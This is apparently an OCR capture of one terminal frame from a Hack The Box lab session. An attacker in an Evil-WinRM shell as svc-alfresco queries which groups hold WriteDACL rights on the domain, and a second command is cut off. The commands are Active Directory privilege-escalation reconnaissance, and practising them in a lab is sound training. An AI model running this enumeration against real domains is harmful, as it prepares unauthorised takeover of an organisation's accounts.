 Activities X-terminal-emulator May 1 18:43
/bin/bash
/bin/bash 142x38
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Get-ObjectAcl -SamAccountName "HTB" | Where-Object { $_.ActiveDirectoryRights -match 'writeDA
CL' } | Select-Object @{Name="SecurityIdentifier";Expression={(Convert-SidToName $_.SecurityIdentifier)}}
SecurityIdentifier
------------------
HTB\Exchange Windows Permissions
HTB\Exchange Windows Permissions
HTB\Exchange Trusted Subsystem
HTB\Domain Admins
BUILTIN\Administrators
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> get-domaingroupmember "exchange
[htb] 0:sudo 1:BloodHound 2:ruby3.0* 3:python3- 4:bash "hihacker" 18:43 01-May-23